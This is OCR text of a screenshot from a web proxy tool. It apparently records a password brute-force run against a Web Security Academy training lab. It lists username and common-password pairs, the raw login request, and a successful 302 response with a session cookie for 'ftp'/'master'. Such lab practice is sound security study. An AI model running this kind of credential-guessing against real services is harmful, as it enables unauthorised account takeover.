 Enter an HTTPQL query...
Pause
Cancel
ID Payload 1 Payload 2 Status Length Round-trip Time (ms)
1118 ftp master 302 230 1337
1 carlos 123456 200 3269 1561
2 carlos password 200 3269 1576
3 carlos 12345678 200 3269 1553
4 carlos qwerty 200 3269 1584
5 carlos 123456789 200 3269 1592
6 carlos 12345 200 3269 1621
7 carlos 1234 200 3269 1622
8 carlos 111111 200 3269 1596
9 carlos 1234567 200 3269 1626
10 carlos dragon 200 3269 1588
1647 requests
https://0ade00cc032e09208094121200e40092.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0ade00cc032e09208094121200e40092.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100
101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: https://0ade00cc032e09208094121200e40092.web-security-aca
Raw
Response Response
1 HTTP/1.1 302 Found
2 Location: /my-account?id=ftp
3 Set-Cookie: session=pgfk1gUy7WgFLsL96WYKwyPBtbR4TElb; Secure; HttpOnly; SameSit
e=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9
Pretty
230 bytes | 1337ms